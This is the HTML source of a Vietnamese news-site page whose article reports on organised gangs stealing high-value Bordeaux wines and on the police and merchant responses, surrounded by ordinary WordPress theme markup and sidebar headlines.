				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-8312 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    12/07/2025                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/thegioi/"><span itemprop="name">Thế giới</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Rượu vang Bordeaux đang trở thành mục tiêu của các tổ chức tội phạm</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-8312" class="post-8312 post type-post status-publish format-standard has-post-thumbnail hentry category-thegioi category-tinmoidang tag-thegioi tag-tinmoidang" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2021/12/Ruou-vang-Bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Rượu vang Bordeaux đang trở thành mục tiêu của các tổ chức tội phạm" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Ruou-vang-Bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/12/Ruou-vang-Bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Ruou-vang-Bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/12/Ruou-vang-Bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Rượu vang Bordeaux đang trở thành mục tiêu của các tổ chức tội phạm</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Những năm gần đây, biểu tượng về sự sang trọng của Pháp, những loại rượu vang hảo hạng xứ Bordeaux, đã trở thành mục tiêu ưa thích của các băng nhóm trộm cắp, buộc chính quyền và các nhà sản xuất rượu phải tăng cường biện pháp an ninh.</p>



<p>Từ năm 2018, hiện tượng trộm rượu ngon trở nên nghiêm trọng ở thành phố cảng Bordeaux, với ít nhất 20 vụ đột nhập vào nhà kho, hầm rượu chuyên dụng của tư nhân và siêu thị. Tháng 9 năm ngoái, 8 tên trộm đã đột nhập vào kho của một hãng buôn rượu lớn ở Bordeaux, lấy đi 278 chai Grand Crus&nbsp;trị giá 1 triệu euro.</p>



<figure class="wp-block-image"><img decoding="async" src="https://media.vov.vn/sites/default/files/styles/large/public/2021-12/bordeaux-gcc-1855.jpg" alt="Ảnh minh họa." /><figcaption>Ảnh minh họa.</figcaption></figure>



<p>Theo Đại tá Olivia Poupot, chỉ huy tỉnh Gironde&nbsp;cho biết:&nbsp;“Trong 10 năm qua chúng tôi nhận thấy, các mạng lưới tội phạm quốc tế đa dạng hóa cả hình thức và phạm vi hoạt động đánh cắp rượu vang. Vì rượu là sản phẩm xa xỉ, có giá trị và có thể bán lại trên thị trường chợ đen, nên chúng ngày càng tham gia sâu vào lĩnh vực này”.</p>



<p>Người phát ngôn của Hội đồng Thương mại Rượu vang Bordeaux (CIVB) nhận định, với giá cả tăng vọt trong những năm gần đây, một số loại rượu đã trở thành mục tiêu hàng đầu của những tên trộm, đặc biệt là chúng có thể được bán lại rất dễ dàng.</p>



<p>Theo Tòa án thành phố Bordeaux, rượu vang bị đánh cắp được đưa sang Trung Quốc, bán cho các nhà hàng và thương nhân trong cộng đồng châu Á, hoặc bán lại cho cá nhân thông qua các mạng lưới không chính thức ở Gironde. Đa phần những tên tội phạm rượu vang rất dày dạn kinh nghiệm, thậm chí chúng xuất thân từ những tên trộm vàng, bạc và trang sức kinh điển.Cũng giống như cuộc chiến chống ma túy, các nhà điều tra đang phải triển khai các kỹ thuật điều tra đặc biệt: như nghiên cứu DNA, nghe lén điện thoại, xác định vị trí địa lý đối với các tổ chức tội phạm. Các nhà buôn rượu cũng chủ động lắp đặt camera giám sát xung quanh hầm rượu và các tòa nhà, đồng thời hợp tác chặt chẽ hơn với cảnh sát để bảo vệ hầm rượu của mình.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/thegioi/" rel="tag">thegioi</a>, <a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Rượu%20vang%20Bordeaux%20đang%20trở%20thành%20mục%20tiêu%20của%20các%20tổ%20chức%20tội%20phạm&#038;url=https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/&#038;media=https://baonailusa.com/wp-content/uploads/2021/12/Ruou-vang-Bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham.jpg&#038;description=Rượu%20vang%20Bordeaux%20đang%20trở%20thành%20mục%20tiêu%20của%20các%20tổ%20chức%20tội%20phạm">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Rượu%20vang%20Bordeaux%20đang%20trở%20thành%20mục%20tiêu%20của%20các%20tổ%20chức%20tội%20phạm&#038;url=https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-8312 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/duc-bien-gioi-chau-au-la-bat-kha-xam-pham/" rel="prev">Đức: Biên giới châu Âu là bất khả xâm phạm</a></div><div class="nav-next"><a href="https://baonailusa.com/bo-gtvt-gop-y-ve-dieu-kien-khach-bay-quoc-te-nhap-canh-viet-nam/" rel="next">Bộ GTVT góp ý về điều kiện khách bay quốc tế nhập cảnh Việt Nam</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">Nhật Bản tặng Việt Nam thêm 1 triệu liều vaccine AstraZeneca</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
